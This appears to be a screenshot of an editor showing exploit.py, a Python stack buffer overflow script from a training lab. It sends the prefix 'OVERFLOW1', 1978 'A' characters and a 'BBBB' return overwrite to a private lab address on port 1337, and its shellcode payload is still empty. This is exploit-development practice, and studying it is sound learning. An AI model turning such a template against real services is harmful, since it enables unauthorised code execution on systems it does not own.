 Open
exploit.py
Save
~/Desktop
1 import socket
2
3 ip = "10.10.39.41"
4 port = 1337
5
6 prefix = "OVERFLOW1 "
7 offset = 1978
8 overflow = "A" * offset
9 retn = "BBBB"
10 padding = ""
11 payload = ""
12 postfix = ""
13
14 buffer = prefix + overflow + retn + padding + payload + postfix
15
16 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
17
18 try:
19   s.connect((ip, port))
20   print("Sending evil buffer...")
21   s.send(bytes(buffer + "\r\n", "latin-1"))
22   print("Done!")
23 except:
24   print("Could not connect.")
Python 2 Tab Width: 8 Ln 9, Col 14 INS